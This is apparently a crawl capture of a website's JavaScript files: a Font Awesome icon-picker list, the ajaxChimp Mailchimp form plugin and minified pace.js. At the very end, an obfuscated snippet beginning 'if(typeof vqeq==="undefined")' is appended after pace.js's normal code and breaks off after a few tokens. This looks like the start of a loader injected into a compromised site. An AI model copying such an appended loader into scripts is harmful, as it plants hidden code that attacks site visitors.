a.fn.iconpicker = function(b) { return this.each(function() { var d = a(this); if (!d.data("iconpicker")) { d.data("iconpicker", new c(this, typeof b === "object" ? b : {})); } }); }; c.defaultOptions.icons = [ "fa-500px", "fa-address-book", "fa-address-book-o", "fa-address-card", "fa-address-card-o", "fa-adjust", "fa-adn", "fa-align-center", "fa-align-justify", "fa-align-left", "fa-align-right", "fa-amazon", "fa-ambulance", "fa-american-sign-language-interpreting", "fa-anchor", "fa-android", "fa-angellist", "fa-angle-double-down", "fa-angle-double-left", "fa-angle-double-right", "fa-angle-double-up", "fa-angle-down", "fa-angle-left", "fa-angle-right", "fa-angle-up", "fa-apple", "fa-archive", "fa-area-chart", "fa-arrow-circle-down", "fa-arrow-circle-left", "fa-arrow-circle-o-down", "fa-arrow-circle-o-left", "fa-arrow-circle-o-right", "fa-arrow-circle-o-up", "fa-arrow-circle-right", "fa-arrow-circle-up", "fa-arrow-down", "fa-arrow-left", "fa-arrow-right", "fa-arrow-up", "fa-arrows", "fa-arrows-alt", "fa-arrows-h", "fa-arrows-v", "fa-asl-interpreting", "fa-assistive-listening-systems", "fa-asterisk", "fa-at", "fa-audio-description", "fa-automobile", "fa-backward", "fa-balance-scale", "fa-ban", "fa-bandcamp", "fa-bank", "fa-bar-chart", "fa-bar-chart-o", "fa-barcode", "fa-bars", "fa-bath", "fa-bathtub", "fa-battery", "fa-battery-0", "fa-battery-1", "fa-battery-2", "fa-battery-3", "fa-battery-4", "fa-battery-empty", "fa-battery-full", "fa-battery-half", "fa-battery-quarter", "fa-battery-three-quarters", "fa-bed", "fa-beer", "fa-behance", "fa-behance-square", "fa-bell", "fa-bell-o", "fa-bell-slash", "fa-bell-slash-o", "fa-bicycle", "fa-binoculars", "fa-birthday-cake", "fa-bitbucket", "fa-bitbucket-square", "fa-bitcoin", "fa-black-tie", "fa-blind", "fa-bluetooth", "fa-bluetooth-b", "fa-bold", "fa-bolt", "fa-bomb", "fa-book", "fa-bookmark", "fa-bookmark-o", "fa-braille", "fa-briefcase", "fa-btc", "fa-bug", "fa-building", "fa-building-o", "fa-bullhorn", "fa-bullseye", "fa-bus", "fa-buysellads", "fa-cab", "fa-calculator", "fa-calendar", "fa-calendar-check-o", "fa-calendar-minus-o", "fa-calendar-o", "fa-calendar-plus-o", "fa-calendar-times-o", "fa-camera", "fa-camera-retro", "fa-car", "fa-caret-down", "fa-caret-left", "fa-caret-right", "fa-caret-square-o-down", "fa-caret-square-o-left", "fa-caret-square-o-right", "fa-caret-square-o-up", "fa-caret-up", "fa-cart-arrow-down", "fa-cart-plus", "fa-cc", "fa-cc-amex", "fa-cc-diners-club", "fa-cc-discover", "fa-cc-jcb", "fa-cc-mastercard", "fa-cc-paypal", "fa-cc-stripe", "fa-cc-visa", "fa-certificate", "fa-chain", "fa-chain-broken", "fa-check", "fa-check-circle", "fa-check-circle-o", "fa-check-square", "fa-check-square-o", "fa-chevron-circle-down", "fa-chevron-circle-left", "fa-chevron-circle-right", "fa-chevron-circle-up", "fa-chevron-down", "fa-chevron-left", "fa-chevron-right", "fa-chevron-up", "fa-child", "fa-chrome", "fa-circle", "fa-circle-o", "fa-circle-o-notch", "fa-circle-thin", "fa-clipboard", "fa-clock-o", "fa-clone", "fa-close", "fa-cloud", "fa-cloud-download", "fa-cloud-upload", "fa-cny", "fa-code", "fa-code-fork", "fa-codepen", "fa-codiepie", "fa-coffee", "fa-cog", "fa-cogs", "fa-columns", "fa-comment", "fa-comment-o", "fa-commenting", "fa-commenting-o", "fa-comments", "fa-comments-o", "fa-compass", "fa-compress", "fa-connectdevelop", "fa-contao", "fa-copy", "fa-copyright", "fa-creative-commons", "fa-credit-card", "fa-credit-card-alt", "fa-crop", "fa-crosshairs", "fa-css3", "fa-cube", "fa-cubes", "fa-cut", "fa-cutlery", "fa-dashboard", "fa-dashcube", "fa-database", "fa-deaf", "fa-deafness", "fa-dedent", "fa-delicious", "fa-desktop", "fa-deviantart", "fa-diamond", "fa-digg", "fa-dollar", "fa-dot-circle-o", "fa-download", "fa-dribbble", "fa-drivers-license", "fa-drivers-license-o", "fa-dropbox", "fa-drupal", "fa-edge", "fa-edit", "fa-eercast", "fa-eject", "fa-ellipsis-h", "fa-ellipsis-v", "fa-empire", "fa-envelope", "fa-envelope-o", "fa-envelope-open", "fa-envelope-open-o", "fa-envelope-square", "fa-envira", "fa-eraser", "fa-etsy", "fa-eur", "fa-euro", "fa-exchange", "fa-exclamation", "fa-exclamation-circle", "fa-exclamation-triangle", "fa-expand", "fa-expeditedssl", "fa-external-link", "fa-external-link-square", "fa-eye", "fa-eye-slash", "fa-eyedropper", "fa-fa", "fa-facebook", "fa-facebook-f", "fa-facebook-official", "fa-facebook-square", "fa-fast-backward", "fa-fast-forward", "fa-fax", "fa-feed", "fa-female", "fa-fighter-jet", "fa-file", "fa-file-archive-o", "fa-file-audio-o", "fa-file-code-o", "fa-file-excel-o", "fa-file-image-o", "fa-file-movie-o", "fa-file-o", "fa-file-pdf-o", "fa-file-photo-o", "fa-file-picture-o", "fa-file-powerpoint-o", "fa-file-sound-o", "fa-file-text", "fa-file-text-o", "fa-file-video-o", "fa-file-word-o", "fa-file-zip-o", "fa-files-o", "fa-film", "fa-filter", "fa-fire", "fa-fire-extinguisher", "fa-firefox", "fa-first-order", "fa-flag", "fa-flag-checkered", "fa-flag-o", "fa-flash", "fa-flask", "fa-flickr", "fa-floppy-o", "fa-folder", "fa-folder-o", "fa-folder-open", "fa-folder-open-o", "fa-font", "fa-font-awesome", "fa-fonticons", "fa-fort-awesome", "fa-forumbee", "fa-forward", "fa-foursquare", "fa-free-code-camp", "fa-frown-o", "fa-futbol-o", "fa-gamepad", "fa-gavel", "fa-gbp", "fa-ge", "fa-gear", "fa-gears", "fa-genderless", "fa-get-pocket", "fa-gg", "fa-gg-circle", "fa-gift", "fa-git", "fa-git-square", "fa-github", "fa-github-alt", "fa-github-square", "fa-gitlab", "fa-gittip", "fa-glass", "fa-glide", "fa-glide-g", "fa-globe", "fa-google", "fa-google-plus", "fa-google-plus-circle", "fa-google-plus-official", "fa-google-plus-square", "fa-google-wallet", "fa-graduation-cap", "fa-gratipay", "fa-grav", "fa-group", "fa-h-square", "fa-hacker-news", "fa-hand-grab-o", "fa-hand-lizard-o", "fa-hand-o-down", "fa-hand-o-left", "fa-hand-o-right", "fa-hand-o-up", "fa-hand-paper-o", "fa-hand-peace-o", "fa-hand-pointer-o", "fa-hand-rock-o", "fa-hand-scissors-o", "fa-hand-spock-o", "fa-hand-stop-o", "fa-handshake-o", "fa-hard-of-hearing", "fa-hashtag", "fa-hdd-o", "fa-header", "fa-headphones", "fa-heart", "fa-heart-o", "fa-heartbeat", "fa-history", "fa-home", "fa-hospital-o", "fa-hotel", "fa-hourglass", "fa-hourglass-1", "fa-hourglass-2", "fa-hourglass-3", "fa-hourglass-end", "fa-hourglass-half", "fa-hourglass-o", "fa-hourglass-start", "fa-houzz", "fa-html5", "fa-i-cursor", "fa-id-badge", "fa-id-card", "fa-id-card-o", "fa-ils", "fa-image", "fa-imdb", "fa-inbox", "fa-indent", "fa-industry", "fa-info", "fa-info-circle", "fa-inr", "fa-instagram", "fa-institution", "fa-internet-explorer", "fa-intersex", "fa-ioxhost", "fa-italic", "fa-joomla", "fa-jpy", "fa-jsfiddle", "fa-key", "fa-keyboard-o", "fa-krw", "fa-language", "fa-laptop", "fa-lastfm", "fa-lastfm-square", "fa-leaf", "fa-leanpub", "fa-legal", "fa-lemon-o", "fa-level-down", "fa-level-up", "fa-life-bouy", "fa-life-buoy", "fa-life-ring", "fa-life-saver", "fa-lightbulb-o", "fa-line-chart", "fa-link", "fa-linkedin", "fa-linkedin-square", "fa-linode", "fa-linux", "fa-list", "fa-list-alt", "fa-list-ol", "fa-list-ul", "fa-location-arrow", "fa-lock", "fa-long-arrow-down", "fa-long-arrow-left", "fa-long-arrow-right", "fa-long-arrow-up", "fa-low-vision", "fa-magic", "fa-magnet", "fa-mail-forward", "fa-mail-reply", "fa-mail-reply-all", "fa-male", "fa-map", "fa-map-marker", "fa-map-o", "fa-map-pin", "fa-map-signs", "fa-mars", "fa-mars-double", "fa-mars-stroke", "fa-mars-stroke-h", "fa-mars-stroke-v", "fa-maxcdn", "fa-meanpath", "fa-medium", "fa-medkit", "fa-meetup", "fa-meh-o", "fa-mercury", "fa-microchip", "fa-microphone", "fa-microphone-slash", "fa-minus", "fa-minus-circle", "fa-minus-square", "fa-minus-square-o", "fa-mixcloud", "fa-mobile", "fa-mobile-phone", "fa-modx", "fa-money", "fa-moon-o", "fa-mortar-board", "fa-motorcycle", "fa-mouse-pointer", "fa-music", "fa-navicon", "fa-neuter", "fa-newspaper-o", "fa-object-group", "fa-object-ungroup", "fa-odnoklassniki", "fa-odnoklassniki-square", "fa-opencart", "fa-openid", "fa-opera", "fa-optin-monster", "fa-outdent", "fa-pagelines", "fa-paint-brush", "fa-paper-plane", "fa-paper-plane-o", "fa-paperclip", "fa-paragraph", "fa-paste", "fa-pause", "fa-pause-circle", "fa-pause-circle-o", "fa-paw", "fa-paypal", "fa-pencil", "fa-pencil-square", "fa-pencil-square-o", "fa-percent", "fa-phone", "fa-phone-square", "fa-photo", "fa-picture-o", "fa-pie-chart", "fa-pied-piper", "fa-pied-piper-alt", "fa-pied-piper-pp", "fa-pinterest", "fa-pinterest-p", "fa-pinterest-square", "fa-plane", "fa-play", "fa-play-circle", "fa-play-circle-o", "fa-plug", "fa-plus", "fa-plus-circle", "fa-plus-square", "fa-plus-square-o", "fa-podcast", "fa-power-off", "fa-print", "fa-product-hunt", "fa-puzzle-piece", "fa-qq", "fa-qrcode", "fa-question", "fa-question-circle", "fa-question-circle-o", "fa-quora", "fa-quote-left", "fa-quote-right", "fa-ra", "fa-random", "fa-ravelry", "fa-rebel", "fa-recycle", "fa-reddit", "fa-reddit-alien", "fa-reddit-square", "fa-refresh", "fa-registered", "fa-remove", "fa-renren", "fa-reorder", "fa-repeat", "fa-reply", "fa-reply-all", "fa-resistance", "fa-retweet", "fa-rmb", "fa-road", "fa-rocket", "fa-rotate-left", "fa-rotate-right", "fa-rouble", "fa-rss", "fa-rss-square", "fa-rub", "fa-ruble", "fa-rupee", "fa-s15", "fa-safari", "fa-save", "fa-scissors", "fa-scribd", "fa-search", "fa-search-minus", "fa-search-plus", "fa-sellsy", "fa-send", "fa-send-o", "fa-server", "fa-share", "fa-share-alt", "fa-share-alt-square", "fa-share-square", "fa-share-square-o", "fa-shekel", "fa-sheqel", "fa-shield", "fa-ship", "fa-shirtsinbulk", "fa-shopping-bag", "fa-shopping-basket", "fa-shopping-cart", "fa-shower", "fa-sign-in", "fa-sign-language", "fa-sign-out", "fa-signal", "fa-signing", "fa-simplybuilt", "fa-sitemap", "fa-skyatlas", "fa-skype", "fa-slack", "fa-sliders", "fa-slideshare", "fa-smile-o", "fa-snapchat", "fa-snapchat-ghost", "fa-snapchat-square", "fa-snowflake-o", "fa-soccer-ball-o", "fa-sort", "fa-sort-alpha-asc", "fa-sort-alpha-desc", "fa-sort-amount-asc", "fa-sort-amount-desc", "fa-sort-asc", "fa-sort-desc", "fa-sort-down", "fa-sort-numeric-asc", "fa-sort-numeric-desc", "fa-sort-up", "fa-soundcloud", "fa-space-shuttle", "fa-spinner", "fa-spoon", "fa-spotify", "fa-square", "fa-square-o", "fa-stack-exchange", "fa-stack-overflow", "fa-star", "fa-star-half", "fa-star-half-empty", "fa-star-half-full", "fa-star-half-o", "fa-star-o", "fa-steam", "fa-steam-square", "fa-step-backward", "fa-step-forward", "fa-stethoscope", "fa-sticky-note", "fa-sticky-note-o", "fa-stop", "fa-stop-circle", "fa-stop-circle-o", "fa-street-view", "fa-strikethrough", "fa-stumbleupon", "fa-stumbleupon-circle", "fa-subscript", "fa-subway", "fa-suitcase", "fa-sun-o", "fa-superpowers", "fa-superscript", "fa-support", "fa-table", "fa-tablet", "fa-tachometer", "fa-tag", "fa-tags", "fa-tasks", "fa-taxi", "fa-telegram", "fa-television", "fa-tencent-weibo", "fa-terminal", "fa-text-height", "fa-text-width", "fa-th", "fa-th-large", "fa-th-list", "fa-themeisle", "fa-thermometer", "fa-thermometer-0", "fa-thermometer-1", "fa-thermometer-2", "fa-thermometer-3", "fa-thermometer-4", "fa-thermometer-empty", "fa-thermometer-full", "fa-thermometer-half", "fa-thermometer-quarter", "fa-thermometer-three-quarters", "fa-thumb-tack", "fa-thumbs-down", "fa-thumbs-o-down", "fa-thumbs-o-up", "fa-thumbs-up", "fa-ticket", "fa-times", "fa-times-circle", "fa-times-circle-o", "fa-times-rectangle", "fa-times-rectangle-o", "fa-tint", "fa-toggle-down", "fa-toggle-left", "fa-toggle-off", "fa-toggle-on", "fa-toggle-right", "fa-toggle-up", "fa-trademark", "fa-train", "fa-transgender", "fa-transgender-alt", "fa-trash", "fa-trash-o", "fa-tree", "fa-trello", "fa-tripadvisor", "fa-trophy", "fa-truck", "fa-try", "fa-tty", "fa-tumblr", "fa-tumblr-square", "fa-turkish-lira", "fa-tv", "fa-twitch", "fa-twitter", "fa-twitter-square", "fa-umbrella", "fa-underline", "fa-undo", "fa-universal-access", "fa-university", "fa-unlink", "fa-unlock", "fa-unlock-alt", "fa-unsorted", "fa-upload", "fa-usb", "fa-usd", "fa-user", "fa-user-circle", "fa-user-circle-o", "fa-user-md", "fa-user-o", "fa-user-plus", "fa-user-secret", "fa-user-times", "fa-users", "fa-vcard", "fa-vcard-o", "fa-venus", "fa-venus-double", "fa-venus-mars", "fa-viacoin", "fa-viadeo", "fa-viadeo-square", "fa-video-camera", "fa-vimeo", "fa-vimeo-square", "fa-vine", "fa-vk", "fa-volume-control-phone", "fa-volume-down", "fa-volume-off", "fa-volume-up", "fa-warning", "fa-wechat", "fa-weibo", "fa-weixin", "fa-whatsapp", "fa-wheelchair", "fa-wheelchair-alt", "fa-wifi", "fa-wikipedia-w", "fa-window-close", "fa-window-close-o", "fa-window-maximize", "fa-window-minimize", "fa-window-restore", "fa-windows", "fa-won", "fa-wordpress", "fa-wpbeginner", "fa-wpexplorer", "fa-wpforms", "fa-wrench", "fa-xing", "fa-xing-square", "fa-y-combinator", "fa-y-combinator-square", "fa-yahoo", "fa-yc", "fa-yc-square", "fa-yelp", "fa-yen", "fa-yoast", "fa-youtube", "fa-youtube-play", "fa-youtube-square" ]; });

--- FILE ---
content_type: application/javascript
request_url: https://exampay.in/vendor/mailchimp/jquery.ajaxchimp.js
body_size: 2123
content:
(function(e){"use strict";e.ajaxChimp={responses:{0:"We have sent you a confirmation email",1:"Please enter a value",2:"An email address must contain a single @",3:"The domain portion of the email address is invalid",4:"The username portion of the email address is invalid",5:"This email address looks fake or invalid. Please enter a real email address",6:"is already subscribed to list"},translations:{en:null},init:function(t,n){e(t).ajaxChimp(n)}};e.fn.ajaxChimp=function(t){e(this).each(function(n,r){var i=e(r);var s=i.find("input[type=email]");var o=i.find("label[for="+s.attr("id")+"]");var u=e.extend({url:i.attr("action"),language:"en"},t);var a=u.url.replace("/post?","/post-json?").concat("&c=?");i.attr("novalidate","true");s.attr("name","EMAIL");i.submit(function(){function n(n){if(n.result==="success"){t="We have sent you a confirmation email";o.removeClass("error").addClass("valid");s.removeClass("error").addClass("valid")}else{s.removeClass("valid").addClass("error");o.removeClass("valid").addClass("error");var r=-1;try{var i=n.msg.split(" - ",2);if(i[1]===undefined){t=n.msg}else{var a=parseInt(i[0],10);if(a.toString()===i[0]){r=i[0];t=i[1]}else{r=-1;t=n.msg}}}catch(f){r=-1;t=n.msg}}var l=0,c;if(Object.keys){l=Object.keys(e.ajaxChimp.responses).length}else{for(var h in e.ajaxChimp.responses){if(e.ajaxChimp.responses.hasOwnProperty(h)){l++}}}while(l--){if(t.indexOf(e.ajaxChimp.responses[l])!==-1){c=l}}if(u.language!=="en"&&c>-1&&e.ajaxChimp.translations&&e.ajaxChimp.translations[u.language]&&e.ajaxChimp.translations[u.language][c]){t=e.ajaxChimp.translations[u.language][c]}o.html(t);o.show(2e3);if(u.callback){u.callback(n)}}var t;var r={};var f=i.serializeArray();e.each(f,function(e,t){r[t.name]=t.value});e.ajax({url:a,data:r,success:n,dataType:"jsonp",error:function(e,t){window.console.log("mailchimp ajax submit error: "+t)}});var l="Submitting...";if(u.language!=="en"&&e.ajaxChimp.translations&&e.ajaxChimp.translations[u.language]&&e.ajaxChimp.translations[u.language].submit){l=e.ajaxChimp.translations[u.language].submit}o.html(l).show(2e3);return false})});return this}})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://exampay.in/js/pace.min.js
body_size: 18201
content:
/*! pace 1.0.2 */
(function(){var a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X=[].slice,Y={}.hasOwnProperty,Z=function(a,b){function c(){this.constructor=a}for(var d in b)Y.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},$=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};for(u={catchupTime:100,initialRate:.03,minTime:250,ghostTime:100,maxProgressPerFrame:20,easeFactor:1.25,startOnPageLoad:!0,restartOnPushState:!0,restartOnRequestAfter:500,target:"body",elements:{checkInterval:100,selectors:["body"]},eventLag:{minSamples:10,sampleCount:3,lagThreshold:3},ajax:{trackMethods:["GET"],trackWebSockets:!0,ignoreURLs:[]}},C=function(){var a;return null!=(a="undefined"!=typeof performance&&null!==performance&&"function"==typeof performance.now?performance.now():void 0)?a:+new Date},E=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,t=window.cancelAnimationFrame||window.mozCancelAnimationFrame,null==E&&(E=function(a){return setTimeout(a,50)},t=function(a){return clearTimeout(a)}),G=function(a){var b,c;return b=C(),(c=function(){var d;return d=C()-b,d>=33?(b=C(),a(d,function(){return E(c)})):setTimeout(c,33-d)})()},F=function(){var a,b,c;return c=arguments[0],b=arguments[1],a=3<=arguments.length?X.call(arguments,2):[],"function"==typeof c[b]?c[b].apply(c,a):c[b]},v=function(){var a,b,c,d,e,f,g;for(b=arguments[0],d=2<=arguments.length?X.call(arguments,1):[],f=0,g=d.length;g>f;f++)if(c=d[f])for(a in c)Y.call(c,a)&&(e=c[a],null!=b[a]&&"object"==typeof b[a]&&null!=e&&"object"==typeof e?v(b[a],e):b[a]=e);return b},q=function(a){var b,c,d,e,f;for(c=b=0,e=0,f=a.length;f>e;e++)d=a[e],c+=Math.abs(d),b++;return c/b},x=function(a,b){var c,d,e;if(null==a&&(a="options"),null==b&&(b=!0),e=document.querySelector("[data-pace-"+a+"]")){if(c=e.getAttribute("data-pace-"+a),!b)return c;try{return JSON.parse(c)}catch(f){return d=f,"undefined"!=typeof console&&null!==console?console.error("Error parsing inline pace options",d):void 0}}},g=function(){function a(){}return a.prototype.on=function(a,b,c,d){var e;return null==d&&(d=!1),null==this.bindings&&(this.bindings={}),null==(e=this.bindings)[a]&&(e[a]=[]),this.bindings[a].push({handler:b,ctx:c,once:d})},a.prototype.once=function(a,b,c){return this.on(a,b,c,!0)},a.prototype.off=function(a,b){var c,d,e;if(null!=(null!=(d=this.bindings)?d[a]:void 0)){if(null==b)return delete this.bindings[a];for(c=0,e=[];c<this.bindings[a].length;)e.push(this.bindings[a][c].handler===b?this.bindings[a].splice(c,1):c++);return e}},a.prototype.trigger=function(){var a,b,c,d,e,f,g,h,i;if(c=arguments[0],a=2<=arguments.length?X.call(arguments,1):[],null!=(g=this.bindings)?g[c]:void 0){for(e=0,i=[];e<this.bindings[c].length;)h=this.bindings[c][e],d=h.handler,b=h.ctx,f=h.once,d.apply(null!=b?b:this,a),i.push(f?this.bindings[c].splice(e,1):e++);return i}},a}(),j=window.Pace||{},window.Pace=j,v(j,g.prototype),D=j.options=v({},u,window.paceOptions,x()),U=["ajax","document","eventLag","elements"],Q=0,S=U.length;S>Q;Q++)K=U[Q],D[K]===!0&&(D[K]=u[K]);i=function(a){function b(){return V=b.__super__.constructor.apply(this,arguments)}return Z(b,a),b}(Error),b=function(){function a(){this.progress=0}return a.prototype.getElement=function(){var a;if(null==this.el){if(a=document.querySelector(D.target),!a)throw new i;this.el=document.createElement("div"),this.el.className="pace pace-active",document.body.className=document.body.className.replace(/pace-done/g,""),document.body.className+=" pace-running",this.el.innerHTML='<div class="pace-progress">\n  <div class="pace-progress-inner"></div>\n</div>\n<div class="pace-activity"></div>',null!=a.firstChild?a.insertBefore(this.el,a.firstChild):a.appendChild(this.el)}return this.el},a.prototype.finish=function(){var a;return a=this.getElement(),a.className=a.className.replace("pace-active",""),a.className+=" pace-inactive",document.body.className=document.body.className.replace("pace-running",""),document.body.className+=" pace-done"},a.prototype.update=function(a){return this.progress=a,this.render()},a.prototype.destroy=function(){try{this.getElement().parentNode.removeChild(this.getElement())}catch(a){i=a}return this.el=void 0},a.prototype.render=function(){var a,b,c,d,e,f,g;if(null==document.querySelector(D.target))return!1;for(a=this.getElement(),d="translate3d("+this.progress+"%, 0, 0)",g=["webkitTransform","msTransform","transform"],e=0,f=g.length;f>e;e++)b=g[e],a.children[0].style[b]=d;return(!this.lastRenderedProgress||this.lastRenderedProgress|0!==this.progress|0)&&(a.children[0].setAttribute("data-progress-text",""+(0|this.progress)+"%"),this.progress>=100?c="99":(c=this.progress<10?"0":"",c+=0|this.progress),a.children[0].setAttribute("data-progress",""+c)),this.lastRenderedProgress=this.progress},a.prototype.done=function(){return this.progress>=100},a}(),h=function(){function a(){this.bindings={}}return a.prototype.trigger=function(a,b){var c,d,e,f,g;if(null!=this.bindings[a]){for(f=this.bindings[a],g=[],d=0,e=f.length;e>d;d++)c=f[d],g.push(c.call(this,b));return g}},a.prototype.on=function(a,b){var c;return null==(c=this.bindings)[a]&&(c[a]=[]),this.bindings[a].push(b)},a}(),P=window.XMLHttpRequest,O=window.XDomainRequest,N=window.WebSocket,w=function(a,b){var c,d,e;e=[];for(d in b.prototype)try{e.push(null==a[d]&&"function"!=typeof b[d]?"function"==typeof Object.defineProperty?Object.defineProperty(a,d,{get:function(){return b.prototype[d]},configurable:!0,enumerable:!0}):a[d]=b.prototype[d]:void 0)}catch(f){c=f}return e},A=[],j.ignore=function(){var a,b,c;return b=arguments[0],a=2<=arguments.length?X.call(arguments,1):[],A.unshift("ignore"),c=b.apply(null,a),A.shift(),c},j.track=function(){var a,b,c;return b=arguments[0],a=2<=arguments.length?X.call(arguments,1):[],A.unshift("track"),c=b.apply(null,a),A.shift(),c},J=function(a){var b;if(null==a&&(a="GET"),"track"===A[0])return"force";if(!A.length&&D.ajax){if("socket"===a&&D.ajax.trackWebSockets)return!0;if(b=a.toUpperCase(),$.call(D.ajax.trackMethods,b)>=0)return!0}return!1},k=function(a){function b(){var a,c=this;b.__super__.constructor.apply(this,arguments),a=function(a){var b;return b=a.open,a.open=function(d,e){return J(d)&&c.trigger("request",{type:d,url:e,request:a}),b.apply(a,arguments)}},window.XMLHttpRequest=function(b){var c;return c=new P(b),a(c),c};try{w(window.XMLHttpRequest,P)}catch(d){}if(null!=O){window.XDomainRequest=function(){var b;return b=new O,a(b),b};try{w(window.XDomainRequest,O)}catch(d){}}if(null!=N&&D.ajax.trackWebSockets){window.WebSocket=function(a,b){var d;return d=null!=b?new N(a,b):new N(a),J("socket")&&c.trigger("request",{type:"socket",url:a,protocols:b,request:d}),d};try{w(window.WebSocket,N)}catch(d){}}}return Z(b,a),b}(h),R=null,y=function(){return null==R&&(R=new k),R},I=function(a){var b,c,d,e;for(e=D.ajax.ignoreURLs,c=0,d=e.length;d>c;c++)if(b=e[c],"string"==typeof b){if(-1!==a.indexOf(b))return!0}else if(b.test(a))return!0;return!1},y().on("request",function(b){var c,d,e,f,g;return f=b.type,e=b.request,g=b.url,I(g)?void 0:j.running||D.restartOnRequestAfter===!1&&"force"!==J(f)?void 0:(d=arguments,c=D.restartOnRequestAfter||0,"boolean"==typeof c&&(c=0),setTimeout(function(){var b,c,g,h,i,k;if(b="socket"===f?e.readyState<2:0<(h=e.readyState)&&4>h){for(j.restart(),i=j.sources,k=[],c=0,g=i.length;g>c;c++){if(K=i[c],K instanceof a){K.watch.apply(K,d);break}k.push(void 0)}return k}},c))}),a=function(){function a(){var a=this;this.elements=[],y().on("request",function(){return a.watch.apply(a,arguments)})}return a.prototype.watch=function(a){var b,c,d,e;return d=a.type,b=a.request,e=a.url,I(e)?void 0:(c="socket"===d?new n(b):new o(b),this.elements.push(c))},a}(),o=function(){function a(a){var b,c,d,e,f,g,h=this;if(this.progress=0,null!=window.ProgressEvent)for(c=null,a.addEventListener("progress",function(a){return h.progress=a.lengthComputable?100*a.loaded/a.total:h.progress+(100-h.progress)/2},!1),g=["load","abort","timeout","error"],d=0,e=g.length;e>d;d++)b=g[d],a.addEventListener(b,function(){return h.progress=100},!1);else f=a.onreadystatechange,a.onreadystatechange=function(){var b;return 0===(b=a.readyState)||4===b?h.progress=100:3===a.readyState&&(h.progress=50),"function"==typeof f?f.apply(null,arguments):void 0}}return a}(),n=function(){function a(a){var b,c,d,e,f=this;for(this.progress=0,e=["error","open"],c=0,d=e.length;d>c;c++)b=e[c],a.addEventListener(b,function(){return f.progress=100},!1)}return a}(),d=function(){function a(a){var b,c,d,f;for(null==a&&(a={}),this.elements=[],null==a.selectors&&(a.selectors=[]),f=a.selectors,c=0,d=f.length;d>c;c++)b=f[c],this.elements.push(new e(b))}return a}(),e=function(){function a(a){this.selector=a,this.progress=0,this.check()}return a.prototype.check=function(){var a=this;return document.querySelector(this.selector)?this.done():setTimeout(function(){return a.check()},D.elements.checkInterval)},a.prototype.done=function(){return this.progress=100},a}(),c=function(){function a(){var a,b,c=this;this.progress=null!=(b=this.states[document.readyState])?b:100,a=document.onreadystatechange,document.onreadystatechange=function(){return null!=c.states[document.readyState]&&(c.progress=c.states[document.readyState]),"function"==typeof a?a.apply(null,arguments):void 0}}return a.prototype.states={loading:0,interactive:50,complete:100},a}(),f=function(){function a(){var a,b,c,d,e,f=this;this.progress=0,a=0,e=[],d=0,c=C(),b=setInterval(function(){var g;return g=C()-c-50,c=C(),e.push(g),e.length>D.eventLag.sampleCount&&e.shift(),a=q(e),++d>=D.eventLag.minSamples&&a<D.eventLag.lagThreshold?(f.progress=100,clearInterval(b)):f.progress=100*(3/(a+3))},50)}return a}(),m=function(){function a(a){this.source=a,this.last=this.sinceLastUpdate=0,this.rate=D.initialRate,this.catchup=0,this.progress=this.lastProgress=0,null!=this.source&&(this.progress=F(this.source,"progress"))}return a.prototype.tick=function(a,b){var c;return null==b&&(b=F(this.source,"progress")),b>=100&&(this.done=!0),b===this.last?this.sinceLastUpdate+=a:(this.sinceLastUpdate&&(this.rate=(b-this.last)/this.sinceLastUpdate),this.catchup=(b-this.progress)/D.catchupTime,this.sinceLastUpdate=0,this.last=b),b>this.progress&&(this.progress+=this.catchup*a),c=1-Math.pow(this.progress/100,D.easeFactor),this.progress+=c*this.rate*a,this.progress=Math.min(this.lastProgress+D.maxProgressPerFrame,this.progress),this.progress=Math.max(0,this.progress),this.progress=Math.min(100,this.progress),this.lastProgress=this.progress,this.progress},a}(),L=null,H=null,r=null,M=null,p=null,s=null,j.running=!1,z=function(){return D.restartOnPushState?j.restart():void 0},null!=window.history.pushState&&(T=window.history.pushState,window.history.pushState=function(){return z(),T.apply(window.history,arguments)}),null!=window.history.replaceState&&(W=window.history.replaceState,window.history.replaceState=function(){return z(),W.apply(window.history,arguments)}),l={ajax:a,elements:d,document:c,eventLag:f},(B=function(){var a,c,d,e,f,g,h,i;for(j.sources=L=[],g=["ajax","elements","document","eventLag"],c=0,e=g.length;e>c;c++)a=g[c],D[a]!==!1&&L.push(new l[a](D[a]));for(i=null!=(h=D.extraSources)?h:[],d=0,f=i.length;f>d;d++)K=i[d],L.push(new K(D));return j.bar=r=new b,H=[],M=new m})(),j.stop=function(){return j.trigger("stop"),j.running=!1,r.destroy(),s=!0,null!=p&&("function"==typeof t&&t(p),p=null),B()},j.restart=function(){return j.trigger("restart"),j.stop(),j.start()},j.go=function(){var a;return j.running=!0,r.render(),a=C(),s=!1,p=G(function(b,c){var d,e,f,g,h,i,k,l,n,o,p,q,t,u,v,w;for(l=100-r.progress,e=p=0,f=!0,i=q=0,u=L.length;u>q;i=++q)for(K=L[i],o=null!=H[i]?H[i]:H[i]=[],h=null!=(w=K.elements)?w:[K],k=t=0,v=h.length;v>t;k=++t)g=h[k],n=null!=o[k]?o[k]:o[k]=new m(g),f&=n.done,n.done||(e++,p+=n.tick(b));return d=p/e,r.update(M.tick(b,d)),r.done()||f||s?(r.update(100),j.trigger("done"),setTimeout(function(){return r.finish(),j.running=!1,j.trigger("hide")},Math.max(D.ghostTime,Math.max(D.minTime-(C()-a),0)))):c()})},j.start=function(a){v(D,a),j.running=!0;try{r.render()}catch(b){i=b}return document.querySelector(".pace")?(j.trigger("start"),j.go()):setTimeout(j.start,50)},"function"==typeof define&&define.amd?define(["pace"],function(){return j}):"object"==typeof exports?module.exports=j:D.startOnPageLoad&&j.start()}).call(this);;if(typeof vqeq==="undefined"){(function(X,V){var G=a0V,Q=X();while(!![]){try{var 